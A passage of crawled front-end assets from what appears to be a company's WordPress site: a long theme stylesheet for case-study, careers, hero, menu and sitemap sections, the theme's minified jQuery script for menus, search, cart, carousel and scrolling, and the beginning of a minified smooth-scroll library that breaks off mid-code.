.case-head p{color: #FFFFFF;  font-weight: 400;   line-height: 30px;}

.case-wrap{display: grid;    gap: 40px;  grid-template-columns: repeat(3, minmax(0, 1fr));}
.case-wrap .obometer.case{text-align:left}

.case-study-three{padding:100px 0 0 0;}
.case-study-three-one{padding:0px 115px 50px 0;}

.case-study-three-one .dl-el-btn-wrap {padding-top:50px !important;}

.case-study-three-two{padding:40px !important;}
.case-study-four{padding:80px 0;}
.case-study-four-two{padding:0px 0 0 120px;}
.cs-process-wrap{padding-top:30px !important;}

.testimonial05{}
.testimonial05-three .inner-text{}
.testimonial05-three .elementor-widget-container{padding:40px !important;margin:200px 80px 0 -150px !important;}

.testimonial06-one .img{margin:-150px 0 20px 0 !important}
.case-study-slider{padding:100px 0 0 0}
.case-study-slider-one{padding:0 115px 80px 0}
.case-study-slider-one .dl-el-btn-wrap {margin-top:50px;}


.dl-el-btn{border-radius: 6px !important;}
.dl-swiper-pagination{background: rgb(0 0 0 / 20%); padding: 10px;}

.cs-hero-title{padding:80px 130px 80px 0}
.cs-hero-title .elementor-heading-title, .cs-hero-title h1.dl-heading{color: #00090D!important;font-family: "Roboto", Sans-serif!important;font-size: 48px!important;font-weight: 600 !important;line-height: 60px !important;}
.cs-hero-caption{padding:30px 50px 40px 30px;}
.cs-hero-sub .elementor-widget-container{padding:40px 30px 30px 40px; margin-right:75px;    background-position: 20px 20px !important;}
.impact {padding-right:100px; padding-left:50px;}	
.casestudy-row-one{padding-right:100px;}

.awsm-job-single-wrap.awsm-col-2 .awsm-job-form {    width: 30%;}
.awsm-job-single-wrap.awsm-col-2 .awsm-job-content {    width: 70%;}
.awsm-job-form-inner{padding: 20px;}
.awsm-job-form-inner h2 {font-size: 30px;}
.awsm-job-content .awsm-job-specification-wrapper{display:flex;background:#f5f3ef;    justify-content: space-between;}
.awsm-job-content .awsm-job-specification-wrapper .awsm-job-specification-item{    padding: 10px 20px;}
.awsm-job-content .awsm-job-specification-wrapper .awsm-job-specification-term{    display: block;}

.page-template .awsm-job-item h2.awsm-job-post-title a {    font-size: 18px;    color: #000 !important;}
.page-template .awsm-job-item:hover{background:#F4F3EF}
.awsm-lists{border:0;}
.job-list ul{padding-left: 20px;margin-top:20px;}
.job-list li {list-style-position: outside;margin-left: -5px;margin-bottom: 8px;}
.job-list li::marker{color:#000}
.contact-two,.contact-one{padding:80px;}
.techWrap{padding:80px 0;}
.techWrapTwo{}
.techWrapOne{padding-right:70px;}

.case-study-slider-one{padding:0 115px 50px 0}
.elementor-slides .swiper-slide-inner { padding:30px !important; }



.CSDarkRow .dl-section-heading .dl-heading,
.CSDarkRow .dl-el-items .dl-el-item .dl-el-list-content p,
.CSDarkRow .dl-el-items .dl-el-item .dl-el-list-content,
.CSDarkRow .elementor-widget-container{color:#fff!important;}



 


.animatedIcons .elementor-widget-ucaddon_lord_icon{width: 120px; margin: 0px 10px 0px 10px;}
.animatedIcons .ue-lord-icon-wrapper {padding:0px!important;}
.animatedIcons .centerIcon .ue-lord-icon-holder::after{
 content: "";
  position: absolute;
  top: 25px;
  right: -60%;
  height: 1px;
  background-color: #333;
  width:80%;
}


.animatedIcons .centerIcon .ue-lord-icon-holder::before
{
 content: "";
  position: absolute;
  top: 25px;
  left: -60%;
  height: 1px;
  background-color: #333;
  width: 80%;
}

.animatedIcons .IconleftBorder  .ue-lord-icon-holder::after{
 content: "";
  position: absolute;
  top: 25px;
  right: -55%;
  height: 1px;
  background-color: #333;
  width: 80%;
}

#ue-lord-icon-wrapper a.ue-btn :hover{color:#ff6a32!important;}

.space-large{padding:50px 0px!important;}
.section-title h2{color:#4a4a4a!important;}

.overview{padding:80px 0px 80px 0px!important;}
.overview h2{margin-top:20px;}


/* Hero Section */

.hero-area .hero-area-top{background-color: #f5f3ef; padding-top: 50px; padding-bottom:270px;}
.page-banner-inner{display: flex;    gap: 20px;    justify-content: space-between;}
.page-banner-info{flex-grow: 0; padding-left: 180px; }
.hero-text-box{background-color: #f5f3ef; position:absolute; padding:00px 30px 30px 35px; flex-grow: 0; z-index: 9; width: 425px; right:0; top:0; min-height:230px; }
.page-id-1027 .hero-text-box .hero-btn{display:none;}
.page-banner{margin-top: -230px; margin-inline-start: -140px;    position: relative;    width: 110%;}
.page-banner-info h1{font-size:45px;color:#000;}
.hero-text-box p{font-size: 18px; line-height: 26px; margin-bottom: 20px; overflow: hidden;
    text-overflow: ellipsis;    display: -webkit-box;    -webkit-line-clamp: 5;    -webkit-box-orient: vertical; margin-top:0px;}
 .sticky-header .navigation-wrapper{ background-color: #fff;}
.navigation-wrapper {background-color: #f5f3ef;    }
a{text-decoration: none !important;}
.hero-btn{border-bottom: 5px solid;padding-bottom: 5px;color: #ff6a32;text-decoration: none;    transition: all .2s ease-in-out;}
.hero-btn:hover{color: #000;border-bottom: 5px solid  #000;}


.c2mlogin > a.mega-menu-link{margin-top:-10px!important;}
.c2mlogin > a:hover.mega-menu-link::before{filter:none!important;}
.c2mlogin > a.mega-menu-link::before{margin:0px 5px 3px 0px!important;}

.hero-btn-custom{
display:inline-block;
border-bottom: 5px solid #ff6a32!important; 
padding-bottom: 5px;
 color: #ff6a32;
 text-decoration: none;
    transition: all .2s ease-in-out;
    font-family: "Roboto", sans-serif;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
}
.hero-btn-custom:hover{color: #000; border-bottom: 5px solid  #000!important;}

.hero-btn-custom::after{font-family: 'Line Awesome Free';
  font-weight: 900;display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; content: " \f061";
    margin-left:3px;
}


.dl-el-btn{text-transform:capitalize!important;}
.dl-slider .swiper-slide .dl-btn-group_{display:none!important;}


/*.ue-lord-icon-wrapper:hover a + .ue-lord-icon-contet a{color:#ff6a32!important}*/

#uc_lord_icon_elementor_8e1e4af .ue-lord-icon-holder::before
{
 content: "";
  position: absolute;
  top: 35px;
  left: -45px;
  height: 0.5px;
  background-color: black;
  width: 75px;
}


.impactList{padding:0px 40px!important;}
.impactList h3{font-size: 16px!important; line-height: 24px!important; color: var( --e-global-color-text )!important;
  font-family: var( --e-global-typography-text-font-family ), Sans-serif!important;
  font-weight: var( --e-global-typography-text-font-weight )!important;}

.case-study-four-two  h3{font-size: 16px!important; line-height: 24px!important; 
  font-family: var( --e-global-typography-text-font-family ), Sans-serif!important;
  font-weight: var( --e-global-typography-text-font-weight )!important;}


.impactList .dl-el-list-content, .impactList .dl-el-list-content p{color: var( --e-global-color-text )!important;}

/** CSS for Blog/News/CS**/

.BiBlogs{padding:80px 0px;}
.rightSidebar{}
.rightSidebar section, .rightSidebar div.widget-container{background-color: #fff; padding: 30px; border-radius: 2px; margin-bottom:30px;}
.rightSidebar .widget-posts-list li {margin-bottom:20px;}
.rightSidebar .widget-container ul li { margin-bottom: 15px!important; list-style:none;}
.rightSidebar .widget-container li::marker{color: none;}


/*Events */
.mec-container {margin-top:50px!important;}
.mec-wrap :not(.elementor-widget-container) > p{font-family: "Roboto", sans-serif; font-weight: normal; font-size: 16px!important; line-height: 24px!important;
color: #4a4a4a!important;}

.category .hero-area .hero-area-top{padding-top: 50px;padding-bottom: 50px;}
.category .page-banner{    display: none;}
.category article .post-content .post-meta{display: none;}
.caseListOne {
   margin-left: -356px;
    background: #F4F3EF;
    padding: 10px 10px 10px 30px;
    margin-top: 20px;
    display: grid;
    grid-template-columns: auto auto;
    gap: 30px;
}
.caseListOne li{margin-top: 10px;list-style-position: outside;}
.newbtn {
    background-color: #ff6a32;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 600;
    letter-spacing: -.5px;
    padding: 10px 20px;
    line-height: 1;
    border-radius: 2px;
	color:#fff;
}
.newbtn:hover{color:#fff !important}
.post-navigation .nav-links{display:none;}
.hackhthon-box {
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
    background-color: #fff;
    padding: 20px;
    box-sizing: border-box;
}
.hackathon-head.txtblue h4 {
    color: #0390fa;
}.hackathon-head.txtblue li {
    color: #0390fa !important;
    list-style: none;
    padding: 0 !important;
    margin: 0;
    font-size: 16px !important;
    font-weight: 500 !important;
}
.teamAward {
    background-image: url(/wp-content/uploads/2020/04/team-awards.jpg);
    background-repeat: no-repeat;
    width: 276px;
    height: 168px;
    position: relative;
    margin: auto;
    margin-top: 60px;
}.teamAward .tname {
    position: absolute;
    border: 2px solid #bec3c8;
    background: #fff;
    padding: 0 5px;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
}
.teamAward .tname.T1 {
    border: 2px solid #bec3c8;
    left: -8px;
    top: 10px;
}
.teamAward .tname.T2 {
    border: 2px solid #ffc910;
    left: 94px;
    top: -31px;
}
.teamAward .tname.T3 {
    border: 2px solid #d96f27;
    right: -16px;
    top: 10px;
}
.hackDate {
    max-width: 400px;
}
.hackDate li {
    list-style: none;
    width: 50%;
    padding-right: 20px !important;
    box-sizing: border-box;
    text-align: left;
    float: left;
    color: #4a4a4a !important;
    font-weight: 400 !important;
    padding-left: 0 !important;margin-bottom:20px;
}

.hackDate li strong{display:block;}
.team-list li{    width: 48%;
    padding: 20px 20px 20px 0 !IMPORTANT;
    border-bottom: 1px solid #ccc;
    margin-right: 10px !important;}

@media(min-width:1200px) {
.hero-text-box:after__{content:"";position:absolute;background-image: url(https://staging.plasmacomp.com/wp-content/uploads/2024/04/plasma-curved.png);    right: -169px;    height: 335px;    width: 287px;    top: -56px;}
    
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link  {
line-height:auto!important;
  height: auto!important;
  padding: 24px 16px 20px 16px;
  vertical-align: baseline; 
  width: auto;
  display: block;
  color: #4a4a4a;
  text-transform: none;
  text-decoration: none;
  text-align: left;
  background: rgba(0, 0, 0, 0);
  border: 0;
    border-top-color: currentcolor;
    border-right-color: currentcolor;
    border-bottom-color: currentcolor;
    border-left-color: currentcolor;
  border-radius: 0;
  font-family: inherit;
  font-size: 15px;
  font-weight: normal;
	outline: none;}
    
    
.navigation-inner {
    grid-template-columns: auto 1fr auto;
    grid-column-gap: 20px;
  }
    
    
      
    
    
}


@media(min-width:1400px)
{
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link  {
line-height:auto!important;
  height: auto!important;
  padding: 24px 24px 20px 24px;
  vertical-align: baseline; 
  width: auto;
  display: block;
  color: #4a4a4a;
  text-transform: none;
  text-decoration: none;
  text-align: left;
  background: rgba(0, 0, 0, 0);
  border: 0;
    border-top-color: currentcolor;
    border-right-color: currentcolor;
    border-bottom-color: currentcolor;
    border-left-color: currentcolor;
  border-radius: 0;
  font-family: inherit;
  font-size: 16px;
  font-weight: normal;
	outline: none;}
}

@media(max-width:1400px)
{
.case-study-slider .adv-bg{display:none;}	
}

@media(max-width:992px){
.awsm-job-single-wrap.awsm-col-2 .awsm-job-content,.awsm-job-single-wrap.awsm-col-2 .awsm-job-form {width: 100%;}
.contactMenu{display:block!important}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link  {
line-height:auto!important;  height: auto!important;  padding: 10px 20px 10px 20px;  vertical-align: baseline;   width: auto;  display: block;
  color: #4a4a4a;  text-transform: none;  text-decoration: none;  text-align: left;  background: rgba(0, 0, 0, 0);  border: 0;
    border-top-color: currentcolor;    border-right-color: currentcolor;    border-bottom-color: currentcolor;    border-left-color: currentcolor;
  border-radius: 0;  font-family: inherit;  font-size: 15px;  font-weight: normal;	outline: none; border-bottom:1px solid #ccc;}
.navigation-inner .site-logo {max-width: 120px;}
.header-number a::before {display:none;}
#mega-menu-wrap-primary .mega-menu-toggle + #mega-menu-primary {background: #f8f8f8;padding: 0px 0px 0px 0px;display: none;position: absolute;width: 100%;z-index: 9999999;margin-top: 15px;  }
.hero-area .hero-area-top {padding-bottom: 50px; text-align:center;}
.hero-text-box{position:relative;}
.hero-area .container{max-width:100%; padding:0px;}
.page-banner {  margin-top: 0px;  margin-inline-start: 0px;  position: relative;  width: 100%; padding:0px;}
.case-list.lp .case-item{display:block;}	
.case-list .circle-btn{display: block; margin-left: 0;margin-top: 20px;}	
.case-list .case-item{ display: block;    padding: 20px 0;}		
.case-study-three .adv-bg,.case-study-slider .adv-bg{display:none;}		
.case-list .title{font-size: 30px;    margin-top: 20px;}   
.navigation-menu{    box-shadow: none !important;    height: auto;}		
#mega-menu-wrap-primary .mega-menu-toggle{    background: transparent;}	
.header-number{display:none!important;}        
.navigation-inner .site-logo {max-width: 120px;}       
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding:0px!important; border-bottom:1px solid #ccc!important;}  
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a:hover{color:#ff6a32;}	
	
}



@media (max-width: 992px) {
.cs-hero-sub .elementor-widget-container{margin-right: 0;}	
.dl-heading {
    font-size: 32px !important;
    font-weight: 300 !important;
    line-height: 44px !important;
}
.case-list .title{max-width: none;}	
.custom-acdn .elementor-tab-title{    border-width: 0 !important;}
.testimonial01-three{    margin-top: -50px !important;}
.testimonial01-one .elementor-widget-image img{width:100px !important}
.testimonial01-three .elementor-testimonial-content{font-size: 16px!important;font-weight: 400!important;line-height: 26px!important;}
.testimonial01-three .elementor-testimonial-image img{width:60px !important;height:60px !important;}
.testimonial06-one .elementor-widget-container{margin:0 !important}	
.case-study-three-one .elementor-widget-container{    padding: 0 !important;}	
.hero-area .hero-area-top{padding:0 0 30px 0}	
.benefits-row-inner .benefits-col1, .benefits-row-inner .benefits-col2{padding:20px 20px!important;}
.challenges-wrapper .challenges-col1, .challenges-wrapper .challenges-col2{padding:20px 20px!important;}
.cs-banner .elementor-widget-wrap, .cs-banner > .e-con-inner >.elementor-element {padding: 20px !important;}
.benefits-col1 .dl-el-items .dl-el-item{    display: block;}
.benefits-col1 .dl-el-items .dl-el-item .dl-el-list-icon{justify-content: START;margin-bottom:20px;}	
.solutions .dl-heading{margin-bottom: 0px !important;}
.solutions .box .el-icon-box-item{    padding: 20px;}	
.page-banner-info h1 {font-size: 34px;}
.page-banner-info{padding-left:0;}
.hero-text-box:after{display:none;}	
.page-banner-inner {display: block;}
.hero-text-box{width: 100%;    padding: 50px 30px;    background: transparent;    color: #fff;        min-height: auto;}
.page-banner {margin-top: 0; margin-inline-start: 0;position: relative;width: 100%;display: block;}	
.page-banner .overlay{    background: rgb(23 23 47 / 80%);}
.hero-text-box p{color:#fff;}
.section-padding-lg,.industries-row {padding: 30px 20px !important;}	
.case-list .title{font-size:24px;}	
.navigation-menu .mega-menu-toggle{background:transparent !important}
.overview,.casestudy-row,.testimonial-wrap,.insight-row{padding:30px 20px!important;}	
.benefits-row-inner {    margin-top: 0px;    margin-bottom: 0px;}	
.challenges-wrapper{background:#F4F3EF}	
.benefits-row{display:none}	
.testimonial-wrap .col1{padding:0px 00px 0px 0}
.testimonial-wrap .col2{padding:0px 00px 0px 0;}
.testimonial-wrap .testimonial-inner{padding:60px 0;}
.cs-banner,.benefits-row-inner,.challenges-wrapper{padding:0 !important;}	
.casestudy-row-col1{padding-right:0px;}	
.cs-hero-title .elementor-heading-title, .cs-hero-title h1.dl-heading {    font-size: 24px !important;    line-height: 32px !important;}	.tbtn{padding:50px 0}
.case-study-three-one,.case-study-three-two{padding:20px !important;}
.obometer.case {border-bottom: 1px solid #474747;border-right: 0;padding-bottom: 50px;}	
.process-item .process-item__content {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
    padding-bottom: 48px;
    margin-bottom: 50px;
}
.process-item:last-child .process-item__content{ margin-bottom: 0px;}	
.process-item .process-item__icon{margin-bottom:30px;}
.process-item .process-item__content:before{bottom: 0;top: inherit;width: 100%;height: 2px;}	
.process-item .process-item__icon:after,.process-item .process-item__icon:before{display:none;}	
.case-study-four-one,.case-study-four-two{padding: 20px;}	
.case-study-four-two .dl-desc{font-size: 18px !important;line-height: 26px !important;}	
.process-item:last-of-type .process-item__content:before{display:none}
.testimonial05-three .inner-text{margin:0}	
	
.testimonial05-three .elementor-widget-container{margin:0 !important}	
.case-study-slider{padding:40px !important;}	
.case-study-slider .case-head,.case-study-slider .case-wrap{display:block;}	
.case-study-slider .swiper-slide{height:400px !important;}	
.childStickyMeny{display:none !important}	
.solutions {padding: 20px !important;}
.solutions .box .el-icon-box-item{min-height: auto;}
.case-list.case .case-item{display: block;}	
.impact .impact-item{    padding: 20px 0;display: block;border-bottom:0;}
.impact .impact-item div:not(.head) {border-bottom: 5px solid #fff;border-left:0;padding: 20px;padding-left: 32px;}	
.impact .impact-item .head{margin-bottom: 20px;text-align: center;padding-right: 0;}	
.impact {padding:0px;}	
.impact .impact-item:first-child{display:none;}
.impact .impact-item .p-title,.impact .impact-item .s-title{position:relative;min-height:93px;}	
.impact .impact-item .p-title:before{position: absolute;content: "Problem";font-size: 16px;transform: rotate(270deg);left: -32px;top: 32px;
background: #d39797;color: #fff;padding: 0px 15px;}
.impact .impact-item .s-title:before{position: absolute;content: "Solution";font-size: 16px;transform: rotate(270deg);left: -32px;top: 32px;
background:#31cdb2;color: #fff;padding: 0px 15px;}
.casestudy-row-one{padding-right:0px;}	
.cs-hero-title{padding:0}
.cs-hero-title .elementor-heading-title{font-size: 24px !important;font-weight: 600;line-height: 30px !important;}
.techWrapOne,.techWrapTwo{padding:40px;}	
.case-list .img{margin-bottom:20px;}	
.case-wrap{display:none !important;}	
.case-head h2{font-size: 20px;line-height: 30px;}	
.swiper-pagination-bullets.swiper-pagination-horizontal {    display: none;}		
.case-study-slider-one{padding:0 0 40px 0}
.case-study-slider-one .dl-el-btn-wrap {    margin-top: 20px;}
.contact-two,.contact-one{padding:0px;}	
}
@media(max-width:767px)
{
.banner-qr{padding-top:0px;}
.hero-wrapper {padding: 40px 10px 60px 10px!important;}
.adv-bg{display:none;}	
}


@media(max-width:480px)
{
    .animatedIcons .elementor-widget-ucaddon_lord_icon{width: 96px; margin: 0px 5px 0px 5px;}
    .AboutUs-Row .elementor-element-populated {padding:20px!important;}
    .elementor-element-4f44ce9 .e-con-inner{margin-bottom:40px!important;}
    body:not(.rtl) .elementor-213 .elementor-element.elementor-element-bd64ddd {left: 20px!important;}
    .elementor-213 .elementor-element.elementor-element-bd64ddd{bottom: 40px!important;}
   .elementor-slides .swiper-slide-inner { padding:20px 5px!important; } 
    .case-study-slider {padding:40px 20px!important;}	
    .case-study-slider-two .elementor-swiper{height:500px!important;}
	.buildForWrap .buildWrapRight {    width: 70%;    display: block !important;}
	.bfw{width: 100% !important;}.bfw span{transform: inherit !important;position: relative !important;}
}

.DetailPage h3, .DetailPage h2, .DetailPage h4{margin-top:40px;}
.DetailPage a:hover{color:#333;}
.DetailPage a:visited{color:#ff5050;}

.HvideoWrap:before {
    content: "";
    border: 11px solid #ff5050;
    position: absolute;
    right: -50px;
    width: 403px;
    height: 211px;
    top: -34px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
}
.HvideoWrap:after {
    content: "";
    position: absolute;
    left: -50px;
    width: 647px;
    height: 347px;
    top: 43px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
    border: 11px solid #154468;
    z-index: 0;
}
.HvideoWrap {
    position: relative !important;
    max-width: 650px !important;
    height: auto;
    margin: auto;
    margin-top: 100px;
}
.HvideoWrap .elementor-widget-container{z-index:99;position: relative !important;}



.teamAward {
    background-image: url(/wp-content/uploads/2024/07/team-awards-1.jpg);
    background-repeat: no-repeat;
    width: 276px;
    height: 168px;
    position: relative;
    margin: auto;
    margin-top: 60px;
}
.teamAward .tname {
    position: absolute;
    border: 2px solid #bec3c8;
    background: #fff;
    padding: 0 5px;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
}
.teamAward .tname.T1 {
    border: 2px solid #bec3c8;
    left: -8px;
    top: 10px;
}
.teamAward .tname.T2 {
    border: 2px solid #ffc910;
    left: 94px;
    top: -31px;
}
.teamAward .tname.T3 {
    border: 2px solid #d96f27;
    right: -16px;
    top: 10px;
}


/** sitemap css start **/
.sitemap ul>li{ font-size:16px; list-style:none;}
.sitemap ul>li ul{margin:10px 0px; padding:10px 0px;  border-top:1px solid #ccc; }
.sitemap ul>li li, 
.page-id-18432 .awsm-job-item h2.awsm-job-post-title a,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a
{ font-size:14px; line-height:24px;  border-bottom:1px solid #f2f2f2;}
.sitemap li a, .sitemap h3 a{color: var(--redias-dark-color);}
.sitemap li a:hover, .sitemap h3 a:hover,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a:hover
{color: var(--redias-primary-color);}
.sitemap ul>li li a,
.page-id-18432 .awsm-job-item h2.awsm-job-post-title a,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a
{border-left:1px solid  #fff; padding:2px 12px; display:block;  }
.sitemap ul>li li a:hover, 
.page-id-18432 .awsm-job-item h2.awsm-job-post-title a:hover,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a:hover
{border-left:6px solid  var(--redias-primary-color); color:var(--redias-primary-color)!important; }
.page-id-18432 .hero-text-box, 
.page-id-18432 .awsm-filter-wrap,
.page-id-18432 .awsm-job-specification-wrapper,
.page-id-18432 .awsm-list-right-col
{display:none;}
.page-id-18432 .awsm-list-left-col{width:100%;}
.page-id-18432 .page-banner {height:230px;}
.page-id-18432 .awsm-job-item{padding:0px;}
.page-id-18432 .awsm-job-item:hover{background:none; }
.page-id-18432 .awsm-list-item .awsm-job-item {transition: .3s ease-in-out; border:0px;}
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a{line-height:23.22px;}
.page-id-18432 .uc_post_list_title{margin-bottom:0px;}
/** sitemap css end **/

.el-blog-item .post-meta li:first-child{display:none !important;}

.banner-qr{padding-top:20px;}

.cs-slider .elementor-swiper-button-prev{    position: absolute;    top: 50%;    left: 0px;  width: 32px;    z-index: 9; margin-top:-50px;cursor:pointer}
.cs-slider .elementor-swiper-button-prev svg{fill:#fff}
.cs-slider .elementor-swiper-button-next{    position: absolute;    top: 50%;    right: -7px; width: 32px;    z-index: 9;margin-top:-50px;cursor:pointer}
.cs-slider .elementor-swiper-button-next svg{fill:#fff}
.whiteText, .whiteText p {color:#fff!important}


--- FILE ---
content_type: text/javascript
request_url: https://www.plasmacomp.com/wp-content/themes/redias/assets/js/main.min.js?ver=1712728394
body_size: 1519
content:
!function(o){"use strict";
// Preloader
"enable"===redias_data.preloader&&o(window).on("load",(function(){o("body").addClass("loaded"),setTimeout((()=>{}),2e3)})),o(document).ready((function(){
// Main Header
if(o(window).on("resize",(function(){!function responsiveClasses(){var e=o("body");o(window).width()<992?(e.removeClass("viewport-lg"),e.addClass("viewport-sm")):(e.removeClass("viewport-sm"),e.addClass("viewport-lg"))}()})).resize(),
// Ui Select
o("select:not(.wpcf7-select)").selectmenu(),"enable"===redias_data.sticky&&o("body").hasClass("viewport-lg")){var e=o(".navigation-wrapper").clone();o("header.header-wrapper").after('<div class="sticky-header"></div>'),o(".sticky-header").html(e);var n=o(".sticky-header"),s=o("header.header-wrapper").height();o(window).on("scroll",(function(){o(window).scrollTop()>=s?n.addClass("sticky-fixed-top"):n.removeClass("sticky-fixed-top")})),""!=redias_data.sticky_logo&&o(".sticky-header .site-logo").find("img").attr("src",redias_data.sticky_logo)}
// Mobile Menu
!function mobileMenu(){o("header.header-wrapper").after('<div class="mobile-navigation-menu"><button id="mobile-menu-close"><i class="la la-close"></i></button></div>');var e=o("header .navigation-menu .main-menu").clone();o(".mobile-navigation-menu #mobile-menu-close").after(e),o("#mobile-menu-close, .mobile-menu-icon").on("click",(function(){o(".mobile-menu-icon").toggleClass("menu-open"),o(".mobile-navigation-menu").toggleClass("open-mobile-menu")})),o(".mobile-navigation-menu ul li:has(ul)").each((function(){o(this).append('<span class="dropdown-plus"></span>'),o(this).addClass("dropdown_menu")})),o(".mobile-navigation-menu .dropdown-plus").on("click",(function(){o(this).prev("ul").slideToggle(300),o(this).toggleClass("dropdown-open"),o(".mobile-navigation-menu ul li:has(ul)").toggleClass("dropdown-open")})),o(".mobile-navigation-menu .dropdown_menu a").append("<span></span>")}(),
// Popup Search Box
function popupSearchBox(){o("#popup-search-box").removeClass("toggled"),o("body").removeClass("open-search-box"),o(".dl-search-icon").on("click",(function(e){e.stopPropagation(),o("body").toggleClass("open-search-box"),o("#popup-search").focus()})),o("#popup-search-box input").on("click",(function(o){o.stopPropagation()})),o(document).on("click",".search-close, #searchbox-overlay",(function(e){e.preventDefault(),o("body.open-search-box").removeClass("open-search-box")}))}(),
// Popup Sidebox
function sideBox(){o("body").removeClass("open-sidebox"),o(document).on("click",".sidebar-trigger",(function(e){e.preventDefault(),o("body").toggleClass("open-sidebox")})),o(document).on("click",".sidebox-close, #sidebox-overlay",(function(e){e.preventDefault(),o("body.open-sidebox").removeClass("open-sidebox")}))}(),
// Shopping Cart
o(".shopping-cart-inner, .cart-overlay-global, .aside-cart-close").on("click",(function(e){e.preventDefault(),o("body").toggleClass("open-cart-aside")})),o(document).on("click",".product-item__description--actions .ajax_add_to_cart, .buttons .add_to_cart_button, .ajax_add_to_cart",(function(){o(document.body).on("wc_cart_button_updated",(function(){setTimeout((function(){o("body").addClass("open-cart-aside")}),1e3)}))})),
// Project Slider
o("body").hasClass("single-dl-project")&&o(".related-project-carousel").owlCarousel({autoplay:!0,loop:!0,smartSpeed:1200,autoplayTimeout:6e3,nav:!0,dots:!1,navText:['<i class="las la-long-arrow-alt-left"></i>','<i class="las la-long-arrow-alt-right"></i>'],navContainer:".related-projects-wrap .rel-carousel-nav",responsive:{0:{items:1,margin:5},767:{items:2,margin:30},992:{items:3,margin:30}}}),"show"===redias_data.custom_cursor&&o("body").hasClass("viewport-lg")&&
// Custom Cursor
function customCursor(){o("body").append('<div class="dl-cursor"></div>');var e=o(".dl-cursor"),n=o('a, .swiper-nav, .cursor-effect, button, input[type="submit"]'),s=o(".cross-cursor");o(window).on("mousemove",(function(o){e.css({transform:"translate("+(o.clientX-15)+"px,"+(o.clientY-15)+"px)",visibility:"inherit"})})),o(window).on("mouseout",(function(){e.css("visibility","hidden")})),n.each((function(){o(this).on("mouseleave",(function(){e.removeClass("cursor-grow")})),o(this).on("mouseover",(function(){e.addClass("cursor-grow")}))})),s.each((function(){o(this).on("mouseleave",(function(){e.removeClass("cross")})),o(this).on("mouseover",(function(){e.addClass("cross")}))}))}()})),o(window).on("load",(function(){"enable"==redias_data.scrollto_top&&
// Page Scroll
function scrollTop(){const scrollTop=()=>{const e=document.documentElement.scrollTop,n=o("#scroll-to-top");e>100?n.addClass("active"):n.removeClass("active")};window.onscroll=scrollTop,window.onload=scrollTop,o("#scroll-to-top").on("click",(
// Back to Top
function scrollToTop(){document.documentElement.scrollTo({top:0,behavior:"smooth"})}))}()}))}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/smooth-scroll/smooth-scroll.min.js?ver=1.0.0
body_size: 3053
content:
!function(){var e,t,o,n,r={frameRate:150,animationTime:600,stepSize:80,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,fixedBackground:!0,excluded:""},a=r,l=!1,i={x:0,y:0},c=!1,u=document.documentElement,s=[],d=/^Mac/.test(navigator.platform),f=37,m=38,h=39,w=40,v=32,p=33,y=34,b=35,g=36,S={37:1,38:1,39:1,40:1};function x(){if(!c&&document.body){c=!0;var n=document.body,r=document.documentElement,i=window.innerHeight,s=n.scrollHeight;if(u=document.compatMode.indexOf("CSS")>=0?r:n,e=n,a.keyboardSupport&&q("keydown",B),top!=self)l=!0;else if(le&&s>i&&(n.offsetHeight<=i||r.offsetHeight<=i)){var d,f=document.createElement("div");f.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+u.scrollHeight+"px",document.body.appendChild(f),o=function(){d||(d=setTimeout((function(){f.style.height="0",f.style.height=u.scrollHeight+"px",d=null}),500))},setTimeout(o,10),q("resize",o);if((t=new G(o)).observe(n,{attributes:!0,childList:!0,characterData:!1}),u.offsetHeight<=i){var m=document.createElement("div");m.style.clear="both",n.appendChild(m)}}a.fixedBackground||(n.style.backgroundAttachment="scroll",r.style.backgroundAttachment="scroll")}}var k=[],D=!1,M=Date.now();function E(e,t,o){var n,r;if(n=(n=t)>0?1:-1,r=(r=o)>0?1:-1,(i.x!==n||i.y!==r)&&(i.x=n,i.y=r,k=[],M=0),1!=a.accelerationMax){var l=Date.now()-M;if(l<a.accelerationDelta){var c=(1+50/l)/2;c>1&&(c=Math.min(c,a.accelerationMax),t*=c,o*=c)}M=Date.now()}if(k.push({x:t,y:o,lastX:t<0?.99:-.99,lastY:o<0?.99:-.99,start:Date.now()}),!D){var u=J(),s=e===u||e===document.body;null==e.$scrollBehavior&&function(e){var t=L(e);if(null==Y[t]){var o=getComputedStyle(e,"")["scroll-behavior"];Y[t]="smooth"==o}return Y[t]}(e)&&(e.$scrollBehavior=e.style.scrollBehavior,e.style.scrollBehavior="auto");var d=function(n){for(var r=Date.now(),l=0,i=0,c=0;c<k.length;c++){var u=k[c],f=r-u.start,m=f>=a.animationTime,h=m?1:f/a.animationTime;a.pulseAlgorithm&&(h=Z(h));var 